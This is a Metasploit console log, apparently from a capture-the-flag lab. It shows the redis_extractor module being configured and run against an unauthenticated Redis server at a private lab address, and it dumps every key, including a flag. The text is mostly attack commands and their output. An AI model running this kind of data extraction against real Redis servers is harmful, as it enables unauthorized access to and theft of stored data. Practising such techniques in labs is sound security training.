 msf6 auxiliary(scanner/redis/redis_server) > use 3
msf6 auxiliary(gather/redis_extractor) > options
Module options (auxiliary/gather/redis_extractor):
Name Current Setting Required Description
---- --------------- -------- -----------
LIMIT_COUNT no Stop after retrieving this many entries, per database
PASSWORD foobared no Redis password for authentication test
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6379 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(gather/redis_extractor) > set RHOSTS 10.129.19.51
RHOSTS => 10.129.19.51
msf6 auxiliary(gather/redis_extractor) > run
[+] 10.129.19.51:6379 - Connected to Redis version 5.0.7
[*] 10.129.19.51:6379 - Extracting about 4 keys from database 0
Data from 10.129.19.51:6379 database 0
==========================================
Key Value
--- -----
flag 03e1d2b376c37ab3f5319922053953eb
numb bb2c8a7506ee45cc981eb88bb81dddab
stor e80d635f95686148284526e1980740f8
temp 1c98492cd337252698d0c5f631dfb7ae
[+] 10.129.19.51:6379 - Redis data stored at /home/kali/.msf4/loot/20221202092936_default_10.129.19.51_redis.dump_db0_628630.txt
[*] 10.129.19.51:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/redis_extractor) >